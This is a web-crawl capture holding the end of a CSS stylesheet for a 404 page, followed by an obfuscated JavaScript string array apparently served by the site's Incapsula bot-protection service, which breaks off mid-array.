	  height: 0;
	}
}
.banner_caption .captionContainer-404 {
    position: absolute;
	top:260px;
}

.banner_caption .captionContainer-404 .bannerHeading1 {
    font-size: 78px;
    line-height: 1.2;
    color: #FFFFFF;
    padding-bottom: 10px;
}


.not-found {
	background: rgba(0, 0, 0, 0.75);
    padding: 50px;
    border-radius: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://sentosagolf.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=947454826
body_size: 19297
content:
var _0x1f91=['\x42\x73\x4b\x41\x48\x41\x3d\x3d','\x41\x38\x4b\x31\x77\x71\x55\x3d','\x4b\x38\x4b\x65\x61\x55\x33\x43\x71\x56\x78\x49\x62\x43\x63\x3d','\x48\x42\x33\x43\x68\x77\x3d\x3d','\x4d\x48\x4a\x31','\x77\x70\x55\x32\x77\x6f\x58\x43\x69\x52\x7a\x43\x75\x46\x6a\x44\x6f\x46\x50\x43\x70\x41\x3d\x3d','\x55\x38\x4b\x36\x58\x67\x3d\x3d','\x77\x34\x51\x6d\x77\x6f\x58\x43\x69\x67\x33\x43\x74\x67\x3d\x3d','\x42\x38\x4b\x62\x47\x51\x3d\x3d','\x59\x73\x4b\x39\x66\x4d\x4b\x45\x54\x51\x3d\x3d','\x4f\x38\x4f\x53\x77\x71\x70\x36\x77\x71\x4d\x6d','\x46\x73\x4f\x37\x77\x71\x6b\x3d','\x77\x6f\x6e\x43\x6b\x4d\x4b\x75','\x77\x37\x55\x2b\x77\x6f\x4c\x44\x76\x41\x4c\x43\x72\x63\x4b\x64\x77\x34\x51\x3d','\x77\x36\x44\x43\x6d\x7a\x30\x3d','\x4e\x4d\x4b\x36\x4a\x51\x3d\x3d','\x59\x73\x4b\x77\x61\x4d\x4b\x47\x54\x38\x4b\x49\x4d\x54\x72\x43\x6c\x73\x4b\x32\x4d\x31\x56\x47\x77\x36\x55\x4f\x77\x71\x77\x3d','\x77\x35\x62\x44\x75\x53\x67\x3d','\x77\x71\x76\x43\x68\x73\x4b\x59','\x4c\x32\x31\x76','\x77\x34\x54\x43\x6d\x6c\x4a\x71\x77\x37\x66\x44\x75\x63\x4b\x4e\x77\x35\x44\x43\x70\x4d\x4f\x70\x64\x38\x4b\x4e\x54\x63\x4b\x37\x4b\x73\x4f\x5a\x45\x41\x3d\x3d','\x5a\x48\x67\x73\x50\x44\x33\x43\x76\x63\x4b\x42\x77\x70\x70\x36','\x4a\x58\x52\x7a\x4b\x58\x67\x3d','\x77\x34\x54\x43\x6d\x6c\x4a\x71\x77\x37\x66\x44\x75\x63\x4b\x68','\x4f\x6d\x46\x78\x4a\x33\x6a\x43\x71\x51\x3d\x3d','\x77\x6f\x55\x50\x63\x78\x38\x72\x4c\x6e\x50\x43\x73\x4d\x4b\x5a','\x50\x58\x62\x43\x74\x6e\x35\x54','\x48\x79\x74\x35','\x77\x37\x66\x44\x76\x6b\x6e\x43\x71\x73\x4b\x54\x4e\x4d\x4f\x6f','\x4c\x73\x4b\x46\x66\x6b\x41\x3d','\x49\x41\x2f\x44\x69\x51\x7a\x44\x6d\x63\x4f\x6f\x59\x48\x76\x44\x71\x78\x30\x61\x77\x72\x51\x3d','\x4c\x38\x4b\x2f\x66\x4d\x4b\x50\x53\x4d\x4b\x4a\x4e\x67\x3d\x3d','\x59\x73\x4b\x32\x50\x4d\x4f\x4e\x77\x37\x2f\x43\x6e\x63\x4f\x61\x77\x36\x55\x3d','\x45\x43\x4d\x56','\x77\x34\x4c\x43\x6f\x4d\x4f\x74\x53\x6d\x41\x72\x52\x63\x4f\x6f\x49\x67\x3d\x3d','\x77\x72\x7a\x43\x72\x6c\x58\x44\x69\x6b\x7a\x44\x72\x63\x4b\x57\x61\x47\x64\x4c\x77\x36\x42\x66\x52\x73\x4f\x61\x77\x36\x77\x41\x77\x36\x55\x75\x4c\x73\x4b\x32\x48\x51\x3d\x3d','\x77\x6f\x6a\x43\x69\x4d\x4b\x79','\x77\x72\x2f\x43\x75\x4d\x4b\x33\x77\x34\x6c\x43','\x77\x36\x50\x44\x76\x6a\x35\x72\x4e\x63\x4b\x6c','\x44\x54\x58\x43\x6e\x67\x3d\x3d','\x77\x37\x72\x44\x68\x6a\x30\x3d','\x43\x44\x54\x43\x69\x6e\x33\x43\x69\x6e\x4a\x2b\x59\x31\x41\x3d','\x42\x38\x4b\x32\x47\x51\x3d\x3d','\x77\x34\x45\x66\x4e\x41\x52\x7a\x50\x42\x2f\x43\x71\x63\x4f\x52\x5a\x51\x76\x44\x6a\x73\x4f\x58\x77\x71\x6e\x43\x76\x56\x62\x43\x75\x4d\x4f\x47\x42\x58\x72\x43\x71\x4d\x4f\x62\x77\x37\x72\x43\x72\x63\x4f\x73\x77\x35\x72\x44\x6b\x67\x51\x43\x77\x6f\x44\x43\x6e\x41\x34\x72\x4d\x51\x3d\x3d','\x77\x36\x33\x43\x71\x4d\x4b\x58\x54\x63\x4b\x30\x77\x71\x54\x44\x71\x41\x3d\x3d','\x61\x4d\x4b\x36\x50\x73\x4f\x50\x77\x36\x58\x43\x6c\x41\x3d\x3d','\x4b\x38\x4f\x58\x77\x71\x59\x3d','\x4d\x67\x67\x45','\x58\x38\x4b\x56\x44\x41\x3d\x3d','\x41\x63\x4b\x4f\x4a\x51\x4a\x78\x62\x68\x35\x54\x52\x73\x4b\x56\x77\x36\x58\x44\x6b\x38\x4b\x77\x66\x46\x7a\x44\x6f\x6b\x30\x66\x77\x36\x4e\x32\x59\x67\x3d\x3d','\x4f\x73\x4b\x38\x77\x70\x77\x78\x59\x63\x4b\x39','\x62\x4d\x4f\x4c\x4c\x77\x3d\x3d','\x4e\x53\x4d\x33\x53\x52\x7a\x44\x6e\x48\x54\x44\x68\x48\x31\x76\x77\x37\x4a\x72\x58\x73\x4b\x48\x4c\x44\x72\x43\x6d\x6e\x74\x63\x44\x6e\x45\x6a\x77\x71\x38\x31\x4b\x43\x51\x3d','\x48\x4d\x4b\x75\x4f\x73\x4f\x37\x65\x6e\x62\x44\x67\x67\x3d\x3d','\x77\x70\x58\x43\x67\x38\x4b\x74','\x57\x45\x42\x4e\x77\x70\x68\x4f\x42\x52\x55\x30\x77\x36\x31\x73\x77\x6f\x7a\x44\x72\x4d\x4b\x57\x77\x72\x72\x44\x68\x38\x4b\x78\x4b\x4d\x4f\x58\x58\x63\x4b\x2f\x4d\x38\x4b\x5a\x77\x35\x6a\x44\x67\x63\x4f\x66\x77\x35\x58\x43\x75\x51\x5a\x51\x77\x71\x4e\x75\x53\x63\x4b\x55\x77\x36\x30\x2f\x58\x41\x3d\x3d','\x48\x73\x4f\x56\x46\x41\x3d\x3d','\x47\x55\x39\x75\x53\x73\x4f\x63\x77\x36\x77\x3d','\x51\x73\x4b\x34\x47\x4d\x4f\x76\x42\x4d\x4f\x59','\x77\x71\x6c\x67\x4e\x51\x3d\x3d','\x77\x36\x66\x44\x75\x63\x4f\x4a\x48\x73\x4f\x38\x77\x6f\x54\x44\x71\x38\x4b\x4f\x77\x34\x6b\x46\x77\x6f\x6b\x3d','\x77\x34\x31\x75\x46\x67\x3d\x3d','\x4a\x63\x4b\x70\x4d\x41\x3d\x3d','\x77\x34\x45\x66\x4e\x41\x52\x7a\x50\x42\x2f\x43\x71\x63\x4f\x52\x5a\x51\x73\x3d','\x77\x36\x72\x44\x6e\x69\x74\x75\x4f\x43\x72\x44\x68\x4d\x4f\x30','\x4c\x73\x4b\x77\x77\x70\x4d\x3d','\x4b\x6d\x50\x43\x72\x48\x35\x45\x55\x38\x4b\x41\x77\x6f\x68\x68\x57\x67\x3d\x3d','\x4f\x78\x50\x43\x6a\x42\x76\x44\x6f\x4d\x4f\x37\x59\x48\x76\x44\x71\x77\x3d\x3d','\x65\x57\x54\x43\x6b\x63\x4f\x42','\x59\x73\x4f\x4f\x77\x71\x44\x43\x73\x73\x4f\x34\x4b\x77\x3d\x3d','\x4f\x73\x4f\x59\x77\x71\x5a\x30\x77\x72\x73\x72','\x50\x4d\x4f\x38\x4e\x63\x4b\x38\x42\x69\x52\x32','\x77\x70\x78\x38\x50\x73\x4f\x77\x77\x34\x35\x47','\x77\x35\x37\x43\x75\x38\x4f\x59','\x77\x35\x7a\x44\x67\x69\x73\x3d','\x77\x35\x6a\x44\x67\x73\x4f\x66','\x46\x43\x2f\x43\x76\x77\x3d\x3d','\x63\x32\x58\x43\x75\x33\x6c\x4a\x57\x63\x4b\x67\x77\x35\x46\x30\x53\x53\x6b\x6c\x52\x54\x4a\x41\x77\x6f\x73\x3d','\x49\x73\x4b\x50\x4c\x4d\x4f\x79\x77\x72\x46\x50\x77\x36\x38\x78','\x77\x70\x6a\x43\x6b\x4d\x4b\x55\x55\x41\x3d\x3d','\x65\x4d\x4f\x4f\x77\x72\x54\x43\x74\x38\x4f\x36\x50\x73\x4b\x51\x42\x7a\x51\x3d','\x77\x72\x2f\x43\x76\x31\x44\x44\x6e\x46\x62\x44\x76\x77\x3d\x3d','\x4f\x4d\x4b\x34\x77\x6f\x51\x2f\x63\x73\x4b\x30\x77\x72\x70\x77\x45\x43\x44\x44\x6d\x63\x4b\x32\x44\x73\x4b\x6f\x77\x36\x34\x31','\x77\x71\x7a\x43\x70\x6c\x58\x44\x6d\x6b\x63\x3d','\x51\x56\x6e\x44\x68\x63\x4b\x46\x77\x36\x56\x45','\x59\x32\x44\x43\x6c\x4d\x4f\x63\x61\x6d\x6e\x44\x6a\x4d\x4f\x66\x77\x70\x55\x2f\x77\x35\x33\x44\x71\x6c\x6b\x50\x53\x38\x4b\x4a\x77\x71\x49\x3d','\x41\x48\x56\x6d\x62\x33\x59\x3d','\x56\x6b\x7a\x44\x6d\x38\x4b\x76\x77\x36\x74\x62\x77\x6f\x73\x3d','\x77\x36\x38\x77\x77\x71\x66\x44\x6f\x52\x66\x43\x70\x63\x4b\x48\x77\x34\x7a\x44\x67\x48\x50\x44\x6f\x31\x6e\x44\x74\x4d\x4f\x67\x77\x36\x76\x44\x69\x53\x62\x44\x74\x33\x6a\x44\x68\x77\x62\x43\x6d\x4d\x4b\x56\x77\x70\x45\x32\x4a\x73\x4b\x47','\x77\x36\x76\x43\x70\x63\x4b\x4f\x58\x38\x4b\x34','\x41\x56\x4e\x4d','\x77\x6f\x4c\x43\x6b\x38\x4b\x49\x57\x63\x4b\x78\x45\x63\x4f\x68','\x77\x70\x35\x34\x4a\x73\x4f\x2b\x77\x35\x31\x50\x77\x37\x76\x43\x74\x33\x70\x52\x4a\x38\x4f\x65\x77\x6f\x74\x74\x63\x63\x4f\x43\x51\x43\x63\x3d','\x59\x4d\x4f\x4f\x77\x71\x37\x43\x71\x38\x4f\x34','\x77\x37\x45\x39\x77\x72\x44\x44\x76\x42\x62\x43\x71\x38\x4b\x42\x77\x34\x34\x3d','\x61\x4d\x4b\x33\x66\x38\x4f\x32\x77\x70\x2f\x43\x6d\x73\x4f\x4a\x50\x69\x52\x79\x77\x34\x7a\x44\x70\x48\x7a\x44\x72\x7a\x6f\x34\x77\x35\x48\x43\x67\x46\x77\x3d','\x49\x57\x46\x39\x4a\x48\x37\x43\x71\x4d\x4f\x48\x77\x6f\x4d\x38','\x77\x34\x54\x43\x6d\x6b\x5a\x35\x77\x37\x6a\x44\x75\x4d\x4b\x67\x77\x35\x67\x3d','\x58\x73\x4b\x63\x52\x78\x4c\x43\x74\x63\x4b\x72\x54\x68\x33\x43\x69\x42\x44\x44\x70\x63\x4b\x49\x48\x63\x4b\x45\x77\x36\x6a\x44\x70\x73\x4b\x59','\x48\x63\x4f\x7a\x77\x70\x54\x43\x76\x44\x51\x57\x4a\x7a\x68\x32\x77\x70\x78\x50\x54\x38\x4b\x6d','\x50\x63\x4f\x68\x4c\x38\x4b\x6b\x42\x6a\x67\x3d','\x42\x73\x4b\x48\x4d\x67\x35\x78\x64\x42\x52\x6b\x63\x67\x3d\x3d','\x44\x78\x7a\x43\x70\x79\x76\x44\x6f\x38\x4b\x6d','\x55\x6e\x48\x43\x69\x73\x4f\x55\x59\x33\x7a\x44\x6c\x38\x4f\x64','\x4d\x33\x78\x32\x4d\x33\x6a\x43\x73\x67\x3d\x3d','\x77\x6f\x31\x74\x64\x4d\x4b\x59\x4b\x73\x4f\x68\x77\x35\x74\x6a\x64\x42\x44\x43\x72\x67\x3d\x3d','\x77\x36\x6e\x44\x6b\x79\x78\x2b\x4f\x44\x41\x3d','\x77\x36\x76\x44\x67\x38\x4f\x44\x53\x63\x4f\x6c\x43\x67\x3d\x3d','\x59\x63\x4b\x6e\x4f\x63\x4f\x62\x77\x36\x58\x43\x6a\x77\x3d\x3d','\x77\x35\x45\x69\x77\x6f\x58\x43\x69\x52\x7a\x43\x70\x67\x3d\x3d','\x4d\x38\x4b\x68\x77\x70\x73\x6c\x59\x63\x4b\x6d','\x77\x6f\x46\x38\x66\x63\x4b\x47\x47\x77\x3d\x3d','\x46\x4d\x4b\x61\x4f\x52\x5a\x73\x63\x77\x3d\x3d','\x61\x63\x4b\x6d\x65\x77\x3d\x3d','\x54\x56\x52\x52\x77\x6f\x78\x54\x47\x41\x3d\x3d','\x50\x57\x66\x43\x76\x48\x5a\x56\x58\x77\x3d\x3d','\x4b\x78\x6a\x43\x67\x42\x72\x44\x6c\x63\x4f\x76','\x4c\x78\x66\x43\x6a\x42\x72\x44\x6a\x73\x4f\x78\x62\x47\x44\x44\x73\x67\x3d\x3d','\x77\x35\x51\x4c\x4b\x42\x42\x75\x49\x51\x3d\x3d','\x4e\x54\x6f\x6b\x53\x42\x7a\x44\x6e\x47\x2f\x44\x68\x48\x4e\x79\x77\x71\x78\x74','\x54\x73\x4b\x62\x77\x72\x59\x6e\x77\x6f\x72\x43\x75\x51\x3d\x3d','\x77\x36\x34\x73\x4c\x77\x70\x39\x4f\x6a\x54\x43\x6f\x63\x4f\x49\x59\x31\x4d\x3d','\x59\x38\x4b\x75\x59\x4d\x4f\x73\x77\x6f\x7a\x43\x69\x41\x3d\x3d','\x59\x73\x4b\x35\x5a\x4d\x4f\x65\x77\x6f\x33\x43\x6a\x38\x4f\x53\x50\x44\x63\x6f\x77\x35\x4c\x44\x72\x6e\x41\x3d','\x77\x35\x48\x43\x6a\x6b\x35\x2b\x77\x36\x72\x44\x70\x41\x3d\x3d','\x47\x54\x58\x43\x67\x31\x6e\x43\x6d\x57\x39\x2f\x61\x31\x56\x30\x62\x63\x4f\x73\x57\x41\x51\x65\x62\x63\x4b\x45\x77\x72\x6a\x44\x75\x38\x4f\x67\x42\x6c\x6f\x31','\x53\x38\x4b\x6c\x48\x38\x4f\x37\x42\x4d\x4f\x44','\x77\x34\x48\x44\x67\x30\x6a\x43\x6f\x38\x4b\x4f\x46\x63\x4f\x6e\x77\x72\x76\x44\x6c\x4d\x4b\x6a\x77\x72\x6a\x44\x68\x6d\x30\x4f\x77\x70\x63\x51\x41\x69\x6e\x44\x67\x38\x4f\x65\x4e\x63\x4f\x68','\x77\x37\x6a\x43\x76\x4d\x4b\x4c\x57\x63\x4b\x70\x77\x72\x6b\x3d','\x55\x31\x50\x44\x69\x4d\x4b\x55\x77\x36\x64\x54\x77\x6f\x44\x44\x6f\x63\x4b\x54\x51\x46\x64\x79\x4d\x78\x72\x44\x69\x63\x4b\x53\x4b\x73\x4b\x4f\x77\x37\x70\x34\x5a\x63\x4f\x76\x77\x36\x51\x73\x77\x6f\x30\x58\x77\x35\x4d\x61\x50\x69\x30\x3d','\x4c\x73\x4b\x39\x4a\x77\x42\x36\x5a\x44\x4e\x66\x53\x4d\x4b\x45\x77\x71\x72\x44\x6f\x73\x4b\x73\x50\x31\x37\x44\x70\x30\x67\x4d\x77\x35\x56\x2b\x66\x77\x3d\x3d','\x77\x36\x55\x2b\x77\x72\x4c\x44\x76\x52\x33\x43\x6f\x63\x4b\x64\x77\x35\x66\x43\x6e\x48\x6e\x44\x73\x46\x48\x44\x6f\x73\x4f\x59\x77\x36\x50\x44\x6c\x44\x48\x43\x73\x33\x4c\x44\x6a\x67\x6e\x43\x6a\x4d\x4b\x55\x77\x6f\x31\x6b\x61\x38\x4f\x51\x48\x38\x4b\x31\x77\x37\x44\x43\x6b\x51\x58\x43\x75\x68\x76\x44\x73\x56\x78\x32','\x77\x35\x52\x36\x4e\x4d\x4f\x30\x77\x36\x56\x50\x77\x37\x7a\x43\x76\x47\x49\x5a\x4f\x38\x4f\x54\x77\x70\x6c\x73\x59\x38\x4f\x43\x51\x69\x7a\x43\x6d\x77\x2f\x43\x73\x67\x6a\x43\x6b\x51\x49\x4e\x52\x46\x66\x44\x71\x41\x3d\x3d','\x47\x68\x62\x43\x6f\x54\x76\x44\x73\x73\x4b\x6d\x49\x38\x4b\x71\x4d\x73\x4f\x6e\x57\x4d\x4f\x6c\x66\x63\x4b\x76\x49\x51\x3d\x3d','\x4f\x38\x4b\x49\x5a\x46\x76\x43\x75\x30\x59\x3d','\x77\x36\x6a\x44\x74\x56\x2f\x43\x76\x4d\x4b\x43\x46\x4d\x4f\x67','\x49\x69\x4d\x74\x54\x42\x54\x44\x6e\x67\x58\x44\x6b\x32\x42\x71\x77\x72\x70\x68\x54\x63\x4b\x4d','\x77\x36\x51\x70\x77\x72\x6a\x44\x75\x77\x54\x43\x74\x77\x3d\x3d','\x64\x4d\x4b\x7a\x65\x4d\x4f\x71\x77\x70\x48\x43\x69\x63\x4f\x59','\x50\x38\x4f\x31\x4b\x63\x4b\x31\x45\x79\x63\x6f\x56\x73\x4b\x72\x77\x71\x4c\x44\x6b\x78\x55\x58\x54\x67\x3d\x3d','\x4f\x63\x4f\x6f\x77\x6f\x6e\x43\x70\x6a\x59\x41','\x77\x36\x37\x44\x6f\x6b\x4c\x43\x72\x4d\x4b\x4f\x43\x4d\x4f\x39','\x77\x36\x50\x43\x6b\x30\x56\x4d\x77\x36\x33\x44\x70\x4d\x4b\x33\x77\x35\x6a\x43\x76\x73\x4f\x78\x61\x77\x3d\x3d','\x77\x34\x58\x43\x71\x38\x4f\x34\x57\x6d\x38\x77\x54\x73\x4b\x6c\x59\x55\x68\x74\x77\x70\x5a\x38','\x77\x36\x6a\x43\x69\x73\x4b\x57','\x46\x73\x4b\x4f\x50\x77\x64\x35\x62\x42\x56\x65\x56\x38\x4b\x53\x77\x36\x58\x43\x67\x4d\x4b\x34\x4d\x45\x50\x44\x72\x46\x6b\x55','\x49\x4d\x4b\x42\x45\x38\x4f\x7a\x77\x71\x59\x3d','\x43\x38\x4b\x52\x62\x41\x3d\x3d','\x58\x4d\x4b\x4b\x77\x72\x45\x77\x77\x70\x48\x43\x76\x63\x4b\x56\x77\x70\x48\x43\x74\x63\x4b\x76\x77\x72\x6f\x4c\x77\x71\x42\x4a\x77\x37\x66\x43\x6f\x63\x4b\x77','\x65\x32\x44\x43\x6a\x73\x4f\x41\x61\x41\x3d\x3d','\x41\x6e\x74\x5a\x62\x6d\x48\x44\x6c\x46\x55\x6e','\x77\x35\x38\x53\x4e\x77\x70\x39\x4d\x7a\x54\x43\x6f\x38\x4f\x62\x50\x31\x58\x44\x6a\x73\x4f\x4f\x77\x70\x2f\x43\x74\x6c\x37\x43\x70\x63\x4f\x47','\x77\x34\x62\x44\x71\x53\x6a\x44\x72\x4d\x4b\x6b\x64\x51\x3d\x3d','\x4e\x4d\x4f\x48\x77\x72\x46\x65\x77\x72\x73\x76\x52\x38\x4b\x77','\x4b\x79\x34\x30\x52\x78\x4c\x44\x6b\x31\x2f\x44\x6a\x6e\x63\x31\x77\x71\x42\x37\x58\x4d\x4b\x5a\x4e\x77\x3d\x3d','\x77\x70\x56\x68\x4f\x63\x4f\x6b\x77\x34\x35\x64','\x47\x57\x64\x70\x61\x6d\x59\x3d','\x4f\x63\x4f\x57\x77\x72\x4a\x30\x77\x72\x41\x76\x51\x4d\x4b\x73\x4a\x55\x6a\x44\x73\x73\x4f\x65\x63\x30\x55\x35\x77\x72\x6a\x43\x6f\x73\x4f\x39\x77\x35\x73\x7a','\x49\x44\x63\x72\x58\x51\x48\x44\x67\x51\x3d\x3d','\x4e\x63\x4b\x50\x45\x63\x4f\x6f\x77\x71\x5a\x46\x77\x37\x55\x2f\x77\x37\x7a\x44\x67\x77\x3d\x3d','\x4d\x63\x4b\x79\x66\x38\x4b\x42\x52\x73\x4b\x47\x4d\x58\x58\x43\x67\x63\x4f\x75\x50\x6c\x68\x64\x77\x36\x4d\x50\x77\x71\x6a\x44\x70\x6d\x33\x43\x68\x4d\x4f\x2b\x42\x32\x34\x47','\x50\x77\x58\x43\x72\x77\x3d\x3d','\x77\x36\x50\x44\x75\x6a\x35\x72\x4e\x4d\x4b\x73\x77\x72\x6f\x33','\x77\x37\x33\x43\x6d\x58\x76\x43\x6f\x4d\x4f\x31\x64\x6b\x6b\x42\x77\x37\x34\x44\x77\x35\x50\x44\x6d\x73\x4b\x31\x77\x35\x72\x44\x67\x4d\x4f\x52\x48\x46\x37\x43\x67\x55\x46\x66\x77\x71\x51\x53\x77\x35\x45\x53\x66\x67\x3d\x3d','\x77\x6f\x54\x43\x6e\x73\x4b\x52\x53\x38\x4b\x39','\x57\x55\x6e\x44\x68\x73\x4b\x44\x77\x36\x39\x45\x77\x71\x38\x3d','\x50\x63\x4b\x38\x77\x6f\x73\x6c','\x77\x70\x35\x73\x50\x63\x4f\x31\x77\x35\x39\x63\x77\x34\x34\x3d','\x77\x34\x50\x43\x6e\x30\x6c\x70\x77\x37\x48\x44\x6f\x4d\x4f\x38\x77\x35\x72\x43\x71\x63\x4f\x70\x64\x38\x4b\x52\x62\x73\x4b\x37\x49\x63\x4f\x44\x43\x38\x4f\x56\x77\x6f\x35\x43','\x51\x38\x4f\x68\x4e\x63\x4f\x41\x41\x67\x3d\x3d','\x49\x33\x56\x72','\x49\x52\x58\x43\x6e\x51\x7a\x44\x6b\x38\x4f\x4c\x62\x48\x48\x44\x71\x78\x77\x3d','\x4d\x69\x59\x73\x53\x68\x72\x44\x68\x51\x58\x44\x6a\x6e\x42\x76\x77\x71\x70\x36\x64\x38\x4b\x4d\x4b\x7a\x4c\x43\x68\x69\x38\x45\x52\x53\x41\x3d','\x63\x4d\x4b\x33\x5a\x63\x4f\x71\x77\x70\x30\x3d','\x45\x43\x34\x6a','\x52\x31\x6c\x4d\x77\x70\x70\x56\x49\x79\x38\x34\x77\x37\x4a\x77\x77\x34\x55\x3d','\x77\x37\x2f\x44\x67\x73\x4f\x66\x51\x73\x4f\x6e\x47\x43\x35\x4d\x77\x35\x2f\x43\x71\x63\x4f\x72\x77\x37\x35\x70\x77\x6f\x66\x44\x76\x55\x4c\x44\x6b\x55\x54\x44\x75\x73\x4f\x32\x77\x35\x59\x31\x53\x38\x4b\x4e\x4c\x73\x4b\x52\x49\x33\x6b\x3d','\x77\x36\x33\x44\x6b\x38\x4f\x59\x56\x63\x4f\x38\x48\x41\x3d\x3d','\x49\x73\x4b\x6c\x50\x4d\x4f\x5a\x54\x6d\x76\x44\x67\x52\x37\x44\x70\x38\x4f\x4f\x77\x34\x74\x50\x48\x79\x58\x43\x6a\x73\x4b\x79\x56\x4d\x4b\x4d\x77\x35\x62\x44\x74\x45\x67\x3d','\x58\x4d\x4b\x4b\x77\x72\x45\x77\x77\x70\x48\x43\x76\x63\x4b\x56\x77\x6f\x62\x43\x74\x63\x4b\x53\x77\x72\x30\x4e\x77\x72\x74\x53\x77\x37\x50\x44\x76\x63\x4f\x32\x65\x6b\x5a\x73\x56\x44\x54\x44\x67\x4d\x4b\x2f\x77\x6f\x50\x43\x72\x46\x70\x56\x77\x35\x63\x3d','\x77\x34\x48\x43\x72\x38\x4f\x6c\x57\x6d\x4d\x3d','\x77\x34\x42\x54\x49\x63\x4f\x46\x77\x70\x76\x43\x76\x41\x4c\x44\x6f\x79\x30\x7a\x4d\x51\x3d\x3d','\x77\x34\x4d\x2b\x77\x72\x37\x44\x70\x42\x58\x43\x70\x63\x4b\x64\x77\x6f\x76\x44\x68\x69\x54\x44\x6f\x31\x44\x44\x72\x73\x4f\x68\x77\x71\x4c\x44\x6c\x79\x66\x43\x74\x6e\x66\x44\x68\x78\x76\x43\x6a\x4d\x4f\x42\x77\x35\x67\x32\x4a\x73\x4b\x57\x55\x4d\x4b\x32\x77\x37\x33\x43\x72\x79\x7a\x43\x73\x52\x48\x44\x75\x56\x56\x4e\x77\x34\x63\x70\x4c\x47\x54\x43\x70\x51\x54\x43\x69\x31\x67\x7a\x61\x45\x2f\x44\x70\x45\x44\x44\x70\x31\x4e\x47\x77\x72\x4d\x6a\x77\x37\x6e\x44\x72\x47\x44\x44\x68\x55\x54\x44\x75\x73\x4b\x34\x77\x37\x6a\x44\x6e\x7a\x54\x43\x73\x55\x7a\x43\x6a\x69\x6e\x43\x72\x56\x31\x4e\x65\x4d\x4b\x6a\x77\x36\x76\x43\x68\x6a\x2f\x43\x75\x38\x4b\x56\x63\x6d\x66\x43\x69\x79\x62\x43\x67\x77\x3d\x3d','\x42\x38\x4b\x44\x50\x42\x42\x39','\x77\x37\x51\x66\x77\x71\x55\x3d','\x47\x4d\x4b\x71\x4f\x67\x3d\x3d','\x57\x38\x4b\x65\x56\x68\x44\x43\x75\x73\x4b\x73\x66\x78\x33\x43\x6c\x41\x3d\x3d','\x4d\x79\x6f\x77\x58\x52\x7a\x44\x6e\x55\x58\x44\x6b\x67\x3d\x3d','\x4b\x63\x4b\x32\x65\x38\x4b\x62\x53\x4d\x4b\x49\x4b\x32\x6b\x3d','\x47\x38\x4b\x76\x4f\x73\x4f\x37','\x45\x55\x56\x6a\x57\x4d\x4f\x46\x77\x36\x48\x44\x74\x38\x4f\x76\x77\x36\x30\x57\x77\x70\x7a\x43\x73\x38\x4f\x4d\x77\x37\x58\x44\x74\x7a\x4c\x44\x73\x57\x46\x6f\x77\x35\x54\x43\x76\x77\x3d\x3d','\x77\x70\x68\x74\x64\x4d\x4b\x42\x48\x77\x3d\x3d','\x77\x72\x37\x43\x71\x46\x72\x44\x6d\x6b\x2f\x44\x71\x63\x4b\x56\x65\x51\x70\x4e\x77\x37\x63\x61','\x77\x35\x48\x43\x67\x45\x5a\x68\x77\x72\x44\x44\x6f\x38\x4b\x39\x77\x36\x62\x43\x71\x4d\x4f\x76\x65\x38\x4b\x4e\x58\x73\x4f\x36\x62\x4d\x4b\x5a\x44\x38\x4b\x4e\x77\x35\x30\x56\x77\x35\x41\x75','\x77\x35\x66\x44\x76\x68\x4c\x44\x71\x38\x4b\x69\x62\x7a\x46\x70','\x77\x37\x4c\x44\x74\x55\x50\x43\x71\x4d\x4b\x66\x45\x77\x3d\x3d','\x50\x53\x78\x67\x77\x37\x6a\x44\x6d\x67\x74\x4a\x59\x38\x4f\x51\x43\x53\x41\x31\x58\x6c\x35\x32\x42\x4d\x4b\x71\x77\x70\x30\x72\x77\x35\x52\x38\x62\x38\x4b\x76\x45\x41\x3d\x3d','\x77\x35\x50\x43\x73\x42\x58\x44\x70\x63\x4f\x69','\x47\x63\x4f\x67\x5a\x63\x4b\x4b\x64\x45\x48\x43\x67\x6a\x72\x44\x72\x38\x4f\x38','\x64\x4d\x4b\x69\x66\x51\x3d\x3d','\x53\x73\x4b\x56\x52\x42\x7a\x43\x76\x38\x4b\x67\x52\x51\x48\x43\x67\x41\x45\x3d','\x53\x4d\x4b\x46\x58\x42\x62\x43\x71\x4d\x4b\x73\x66\x68\x59\x3d','\x64\x63\x4b\x31\x65\x38\x4f\x36\x77\x70\x33\x43\x6c\x63\x4b\x54\x4a\x6a\x38\x34\x77\x34\x2f\x44\x71\x51\x3d\x3d','\x48\x51\x33\x43\x71\x69\x7a\x44\x76\x77\x3d\x3d','\x47\x51\x66\x43\x76\x44\x33\x44\x73\x73\x4b\x37\x66\x73\x4f\x73\x49\x63\x4f\x72\x54\x63\x4f\x2b\x59\x41\x3d\x3d','\x4f\x47\x66\x43\x74\x6d\x4a\x43','\x77\x70\x72\x43\x6d\x73\x4b\x55\x57\x63\x4b\x77\x43\x77\x3d\x3d','\x45\x4d\x4b\x76\x50\x38\x4f\x75\x61\x77\x3d\x3d','\x77\x71\x6e\x43\x73\x4d\x4b\x79\x77\x35\x4e\x43\x77\x72\x55\x3d','\x59\x63\x4b\x77\x4d\x63\x4f\x59\x77\x37\x6a\x43\x6f\x38\x4f\x68\x77\x36\x56\x67\x77\x36\x62\x43\x6c\x73\x4b\x6d\x77\x72\x2f\x43\x67\x38\x4b\x30\x4f\x77\x3d\x3d','\x77\x35\x7a\x43\x67\x53\x7a\x43\x71\x4d\x4b\x4a\x77\x71\x41\x3d','\x77\x70\x56\x32\x4d\x63\x4f\x6e\x77\x35\x4e\x78\x77\x36\x72\x43\x6f\x48\x77\x32\x4f\x63\x4f\x45\x77\x6f\x56\x79\x63\x67\x3d\x3d','\x77\x34\x44\x43\x71\x52\x44\x44\x6f\x38\x4f\x7a\x57\x77\x3d\x3d','\x77\x70\x66\x43\x6b\x4d\x4b\x71\x57\x38\x4b\x36\x50\x63\x4f\x67\x53\x73\x4f\x34\x77\x71\x50\x44\x76\x38\x4f\x4d\x42\x73\x4f\x4f\x43\x78\x46\x76\x4a\x54\x33\x44\x6b\x63\x4f\x4d\x77\x70\x6b\x3d','\x41\x58\x31\x6b\x66\x6e\x7a\x44\x69\x68\x55\x49\x77\x72\x52\x70\x4a\x38\x4b\x66\x77\x71\x38\x32\x77\x37\x46\x51\x77\x6f\x33\x44\x6c\x73\x4b\x75','\x77\x72\x72\x43\x74\x73\x4b\x35\x65\x73\x4b\x64\x4d\x63\x4f\x4e\x5a\x73\x4f\x44\x77\x70\x48\x44\x69\x63\x4f\x74','\x77\x36\x48\x44\x75\x69\x5a\x6c\x4a\x73\x4b\x73\x77\x71\x6b\x39\x77\x70\x41\x4e\x65\x46\x58\